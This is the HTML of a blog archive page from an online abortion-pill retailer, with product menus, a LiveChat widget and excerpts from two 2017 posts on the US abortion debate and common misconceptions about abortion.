                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_02.jpg"
                                                alt="Pregnant no Worries" class="img img-responsive" loading="lazy">
                                        </div>
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_01.jpg"
                                                alt="stop unwanted pregnancy" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="active"><a href="https://www.onlineabortionpillrx.com/reviews"
                        data-hover="dropdown">Reviews</a>
                </li>
                <li class="dropdown yamm-fw">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200">Help Desk <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                    <div class="col-sm-3">
                                        <h5>Information</h5>
                                        <ul>
                                                                                            <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-about-us">About Us</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-how-to-order">How to Order</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping Policy</a>
                                                </li>
                                                                                                <li class="inner-menu"><a
                                                        href="https://www.onlineabortionpillrx.com/i-tos">Terms & Conditions</a>
                                                </li>
                                                                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <h5>Support</h5>
                                        <ul>
                                            <li class="inner-menu"><a
                                                    href="mailto:support@onlineabortionpillrx.com?subject=support onlineabortionpillrx.com">support@onlineabortionpillrx.com</a>
                                            </li>
                                            <li class="inner-menu"><a
                                                    href="https://www.onlineabortionpillrx.com/contact.php">Send
                                                    message</a>
                                            </li>
                                            <li class="inner-menu"><a href="#"
                                                    onclick="LC_API.open_chat_window();return false;">LiveChat</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_03.jpg"
                                                alt="banner image 1" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                    <div class="col-sm-3">
                                        <div class="banner">
                                            <img src="https://www.onlineabortionpillrx.com/img/banner_04.jpg"
                                                alt="banner image 2" class="img img-responsive" loading="lazy">
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
                <li class="dropdown yamm-fw active">
                    <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown"
                        data-delay="200"><span onclick="linkgo();">BLOG</span> <b class="caret"></b></a>
                    <ul class="dropdown-menu">
                        <li class="inner-menu">
                            <div class="yamm-content">
                                <div class="row">
                                                                        <div class="col-sm-4 blgdf">
                                        <p style="height:25px;"><strong><a
                                                    href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Why Shouldn’t You Smoke and Drink During The Medical Abortion?</a></strong>
                                            <hr>
                                        </p>
                                        <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/09/The-Art-of.png"
                                            width="100%" alt="post image" loading="lazy">
                                        <p>

There are certain medical conditions that an individual must pass to be eligible for Pregnancy Termination by abortion pills. A woman must not be suffering from heart, liver or kidney disease. It is a known fact that drinking and smoking cause card... <a
                                                href="https://www.onlineabortionpillrx.com/blog/smoke-and-drink-during-the-medical-abortion/">Read
                                                More</a></p>
                                    </div>
                                                                            <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/11/Generic-RU486-Abortion-Pill.webp"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




RU-486, also called mifepristone, is an FDA-approved medication used together with misoprostol to safely terminate early pregnancies, specifically those less than 10 weeks (70 days) along. It is often referred to as the abortion pill or Mifeprex... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">Read
                                                    More</a></p>
                                        </div>
                                                                                <div class="col-sm-4">
                                            <p style="height:25px;"><strong><a
                                                        href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a></strong>
                                                <hr>
                                            </p>
                                            <img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2025/09/Medication-Abortion-2025-Still-Common-Safe-Choice-UK.png"
                                                width="100%" alt="post image" loading="lazy">
                                            <p>




Medication abortion, also known as the “abortion pill” or early medical abortion (EMA), continues to be one of the most common and safe methods of ending early pregnancy in the UK. By offering privacy, convenience, and a non-surgical alterna... <a
                                                    href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Read
                                                    More</a></p>
                                        </div>
                                                                        </div>
                            </div>
                            <!-- /.yamm-content -->
                        </li>
                    </ul>
                </li>
            </ul>
        </div>
        <!--/.nav-collapse -->
        <div class="navbar-buttons mobile-ads-section--">
            <a href="https://www.onlineabortionpillrx.com/reviews"><img class="header-shipping"
                    src="https://www.onlineabortionpillrx.com/images/trust-top-img.png" width="100%" height="auto"
                    alt="shipping" title="shipping"></a>
                        <div class="navbar-collapse collapse right whatsapp-chat">
                <a href="https://wa.me/918219647514" target="_blank">
                    <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png" alt="WhatsApp live chat"
                        width="45px" height="45px">
                </a>
            </div>
            <div class="navbar-collapse collapse right" id="basket-overview">
                <a href="https://www.onlineabortionpillrx.com/shopping_cart.php" class="btn btn-primary navbar-btn"><img
                        src="https://www.onlineabortionpillrx.com/images/cart-icon.png" alt=""> <span
                        class="hidden-sm">0 items in cart</span></a>
            </div>
                        <!--/.nav-collapse -->
            <div class="navbar-collapse collapse right" id="search-not-mobile">
                <button type="button" class="btn navbar-btn btn-primary" data-toggle="collapse" data-target="#search">
                    <span class="sr-only">Toggle search</span>
                    <img alt="search top" src="https://www.onlineabortionpillrx.com/images/search-icon.png">
                </button>
            </div>
        </div>
        <div class="collapse clearfix" id="search">
            <form class="navbar-form" role="search">
                <div class="input-group">
                    <input type="text" id="searchid" class="form-control search1" placeholder="Search">
                    <span class="input-group-btn">
                        <button type="button" class="btn btn-primary" id="btnsearch"> <img alt="search bottom"
                                src="https://www.onlineabortionpillrx.com/images/search-icon.png"></button>
                    </span>
                </div>
                <div id="result">
                </div>
            </form>
        </div>
        <!--/.nav-collapse -->
    </div>
    <!-- /.container -->
</div>
<!-- /#navbar -->
<!-- *** NAVBAR END *** -->
<!-- Start of LiveChat (https://www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 1031749;
    ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/1031749/" rel="nofollow">Chat with us</a>, powered by <a
        href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
<script>
    document.addEventListener('DOMContentLoaded', function () {
        const shippingImage = document.querySelector('.header-shipping');
        // Only run on mobile view
        if (window.innerWidth <= 768 && shippingImage) {
            window.addEventListener('scroll', () => {
                const currentScroll = window.pageYOffset;
                if (currentScroll > 10) {
                    shippingImage.classList.add('hidden'); // hide on scroll
                } else {
                    shippingImage.classList.remove('hidden'); // show at top
                }
            });
        }
    });
</script>


<div id="all">
    <div id="content">
            <div class="container">

                <div class="col-md-8">
                    <div class="box">
                        <h1>Archives</h1>

						
	<!-- article -->
	<article id="post-209" class="post-209 post type-post status-publish format-standard has-post-thumbnail category-abortion-debate category-abortion-information category-abortion-news category-abortion-pills category-pregnancy-termination tag-abortion-debate tag-abortion-in-america tag-abortion-information tag-abortion-news tag-abortion-pills-online tag-buy-abortion-pill tag-pregnancy-termiantion">
         <!-- post title -->
		<h2>
			<a href="https://www.onlineabortionpillrx.com/blog/abortion-extensively-debated-america/" title="Why Abortion is so extensively debated in America?">Why Abortion is so extensively debated in America?</a>
		</h2>
		<!-- /post title -->
		<!-- post thumbnail -->
								<a href="https://www.onlineabortionpillrx.com/blog/abortion-extensively-debated-america/" title="Why Abortion is so extensively debated in America?">
								<img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/03/Buy-Abortion-Pill-Online-USA.jpg" style="width:100%; height:auto;">
			</a>
				<!-- /post thumbnail -->

		

		<!-- post details -->
		<span class="date">January 23, 2017 12:30 pm</span>
		<span class="author">Published by <a href="https://www.onlineabortionpillrx.com/blog/author/marcella/" title="Posts by Marcella" rel="author">Marcella</a></span>
		<span class="comments"><a href="https://www.onlineabortionpillrx.com/blog/abortion-extensively-debated-america/#respond">Leave your thoughts</a></span>
		<!-- /post details -->

		<p>Just as Trump takes the presidential seat next week, a swarm of anti-abortion laws have been issued nation over. Calls are being made in demand to stop the federal funding to the country’s leading abortive service, just as they were been made in 2012, when Mick Romney attacked then President Obama on the issue of defunding State sponsored abortive services. Meanwhile he did defend himself again; just like Trump when he backed out off his claims that women seeking abortive services must be punished is some way”. Regardless, pregnancy termination has once again taken the center stage of discussion in the American presidential politics. This has been in line, following thirty years more or less. Nevertheless, this is a difficult ethical issue that connects with almost every person in the country, so it is understandable that is discussed in the political, social and legal sphere. However, abortive topics are always mentioned in the corner of the political spheres in other developed countries. So why are things different in the US? American Culture American hosts one of the most religious populations in the West and with the US history in Puritanism, their political discourse particularly holds a moral tone. However this... <a class="view-article" href="https://www.onlineabortionpillrx.com/blog/abortion-extensively-debated-america/">View Article</a></p>
		
	</article>
	<!-- /article -->


	<!-- article -->
	<article id="post-198" class="post-198 post type-post status-publish format-standard has-post-thumbnail category-abortion-pills tag-abortion-pills-online tag-buy-abortion-pill tag-misoprostol tag-pregnancy-termination">
         <!-- post title -->
		<h2>
			<a href="https://www.onlineabortionpillrx.com/blog/misapprehensions-pregnancy-termination-needs-shattered/" title="Some Misapprehensions about Pregnancy Termination that Needs to Shattered">Some Misapprehensions about Pregnancy Termination that Needs to Shattered</a>
		</h2>
		<!-- /post title -->
		<!-- post thumbnail -->
								<a href="https://www.onlineabortionpillrx.com/blog/misapprehensions-pregnancy-termination-needs-shattered/" title="Some Misapprehensions about Pregnancy Termination that Needs to Shattered">
								<img src="https://www.onlineabortionpillrx.com/blog/wp-content/uploads/2017/03/Buy-Abortion-Pill-Online.jpg" style="width:100%; height:auto;">
			</a>
				<!-- /post thumbnail -->

		

		<!-- post details -->
		<span class="date">January 5, 2017 1:24 pm</span>
		<span class="author">Published by <a href="https://www.onlineabortionpillrx.com/blog/author/marcella/" title="Posts by Marcella" rel="author">Marcella</a></span>
		<span class="comments"><a href="https://www.onlineabortionpillrx.com/blog/misapprehensions-pregnancy-termination-needs-shattered/#respond">Leave your thoughts</a></span>
		<!-- /post details -->

		<p>This blog refutes some common illusions about abortion. Pro-life is Pro-family. Abortion destroys the family: Lawful abortion helps parents restrict their families to the number of children they desire and can afford. This reinforces and ballasts the family unit. As a result, pro-choice is pro-child and pro-family. Anti-choice laws can cause hardship and stress for families with inadequate resources to raise undesired kids. Families with undesired children often consist of a baby and her baby, living an economically backward life. There are too many late abortions: Nearly all terminations are done in the first 10 weeks of pregnancy, women prefer to buy abortion pill for it and only few does after 16 weeks. Most late pregnancy terminations are done for health reasons.  Paradoxically, anti-abortion laws, harassment, and defunding cause deferment and lead to larger numbers of late abortions. The anti-choice movement is not opposed to contraception: The same people who oppose legal termination often contest contraception as well. Such position is reckless and hypocritical. If pro-lifers used their well-funded systematizing power to promote birth control and sex education instead of fighting lawful abortion, this will easily help them to reduce the termination rate in half within a few years. Adoption... <a class="view-article" href="https://www.onlineabortionpillrx.com/blog/misapprehensions-pregnancy-termination-needs-shattered/">View Article</a></p>
		
	</article>
	<!-- /article -->



						<!-- pagination -->
<div class="pagination">
	</div>
<!-- /pagination -->
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="box">
                        <!-- sidebar -->
<aside class="sidebar" role="complementary">

	<div class="sidebar-widget">
		<div id="search-4" class="widget_search"><h3>Search</h3><!-- search -->
<div class="row">
<form class="search" method="get" action="https://www.onlineabortionpillrx.com/blog" role="search">
<div class="col-md-8"><input class="search-input form-control" type="search" name="s" placeholder="To search, type and hit enter."></div>
<div class="col-md-4"><button class="search-submit btn btn-primary" type="submit" role="button">Search<i class="fa fa-search"></i></button></div>		
</form>
</div>
<!-- /search -->
</div>
		<div id="recent-posts-3" class="widget_recent_entries">
		<h3>Recent Post</h3>
		<ul>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/ru-486-mifepristone-medical-abortion/">RU-486 (Mifepristone) for Medical Abortion: You Need to Know</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-2025-still-common-safe-choice-uk/">Medication Abortion in 2025: Still Common and Safe Choice in UK</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medical-abortion-in-uk-why-onlineabortionpillrx-is-right-for-you/">Medical Abortion in UK: Why Onlineabortionpillrx is Right for You?</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/medication-abortion-by-post-in-all-50-states/">Medication Abortion by Post in All 50 States</a>
									</li>
											<li>
					<a href="https://www.onlineabortionpillrx.com/blog/is-taking-mifepristone-and-misoprostol-effective/">Is Taking Mifepristone and Misoprostol at the Same Time Effective?</a>
									</li>
					</ul>

		</div><div id="archives-3" class="widget_archive"><h3>Archives</h3>
			<ul>
					<li><a href='https://www.onlineabortionpillrx.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/09/'>September 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/03/'>March 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/02/'>February 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/12/'>December 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/11/'>November 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/08/'>August 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/07/'>July 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/06/'>June 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/05/'>May 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2024/01/'>January 2024</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/12/'>December 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/09/'>September 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/06/'>June 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/06/'>June 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/05/'>May 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/04/'>April 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/03/'>March 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2021/01/'>January 2021</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/08/'>August 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/07/'>July 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/02/'>February 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2020/01/'>January 2020</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/12/'>December 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/10/'>October 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/09/'>September 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/08/'>August 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/06/'>June 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/05/'>May 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/04/'>April 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/12/'>December 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/11/'>November 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/07/'>July 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/06/'>June 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/05/'>May 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/03/'>March 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2017/01/' aria-current="page">January 2017</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/06/'>June 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/04/'>April 2016</a></li>
			</ul>

			</div><div id="categories-3" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion/">Abortion</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-debate/">Abortion Debate</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-information/">Abortion Information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-new/">Abortion New</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-news/">Abortion News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-pills/">Abortion Pills</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.onlineabortionpillrx.com/blog/category/birth-control-pills/">Birth Control Pills</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.onlineabortionpillrx.com/blog/category/buy-abortion-pill/">Buy Abortion Pill</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.onlineabortionpillrx.com/blog/category/eat-while-taking-mtp-kit/">eat while taking mtp kit</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.onlineabortionpillrx.com/blog/category/infertility/">infertility</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.onlineabortionpillrx.com/blog/category/irregular-periods/">irregular periods</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.onlineabortionpillrx.com/blog/category/medical-abortion/">medical abortion</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.onlineabortionpillrx.com/blog/category/medication-abortion/">Medication Abortion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.onlineabortionpillrx.com/blog/category/mifeprex/">mifeprex</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/">MTP Kit</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/mtp-kit-mtp-kit/">MTP Kit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.onlineabortionpillrx.com/blog/category/ovulation/">ovulation</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/">periods</a>
<ul class='children'>
	<li class="cat-item cat-item-299"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-cramps/">Periods and Cramps</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-symptoms/">Periods and Symptoms</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-access/">Plan C guide to abortion pill access</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-providers/">Plan C Guide to Abortion Pill Providers</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy/">Pregnancy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy-termination/">Pregnancy Termination</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-discharge/">Vaginal Discharge</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-yeast-infection/">vaginal yeast infection</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.onlineabortionpillrx.com/blog/category/women-health/">Women Health</a>
</li>
			</ul>

			</div>	</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->
                    </div>
                </div>


            </div>
            <!-- /.container -->
        </div>
        <!-- /#content -->
</div>


<!-- *** FOOTER ***
_________________________________________________________ -->
<head>
</head>
<div id="footer" data-animate="fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-sm-6">
                <h4>Pages</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-about-us">About us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-tos">Terms and
                            conditions</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping
                            Policy</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund
                            Policy</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy
                            Policy</a></li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/blog/">Blog</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/rss.xml">Rss</a>
                    </li>
                </ul>
                <hr class="hidden-md hidden-lg hidden-sm">
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>Abortion Pills</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                </ul>
                <hr>
                <h4>Where to find us</h4>
                <p>
                </p>
                <a href="https://www.onlineabortionpillrx.com/contact.php">Go to contact page</a>
                <hr class="hidden-md hidden-lg">
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>User section</h4>
                <ul>
                                            <li class="foooter-points"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                        <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a>
                        </li>
                                        </ul>
                <hr class="hidden-md hidden-lg">
                <!--  <img  style="border-width:0" width="88" height="31" src="https://www.onlineabortionpillrx.com/images/88x31.png" alt="Creative Commons Licence"/> -->
                <!-- <img  style="border-width:0" width="270px" height="46px" src="https://www.onlineabortionpillrx.com/images/two-in-one.png" alt="Creative Commons Licence"/> -->
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <!-- <h4>Get the news</h4>
                        <p class="text-muted">Subscribe to our blog to get latest news on women healthcare.</p>
                        <form name="form1" action="https://www.onlineabortionpillrx.com/subscribe" method="post" onsubmit="return validateEmail()">
    <div class="input-group">
        <input type="text" name="email" id="email" class="form-control" placeholder="Enter Email Address">
        <span class="input-group-btn">
            <button class="btn btn-default" type="submit">Subscribe!</button>
        </span>
    </div>
    <span id="email-error" style="color: red; font-size: 14px;"></span>
</form> 
                        <div id="ajaxifynew">&nbsp;</div>
               /input-group 
              <hr> -->
                <h4>Stay in touch</h4>
                <p class="social">
                    <a href="https://wa.me/918219647514" target="_blank" style="
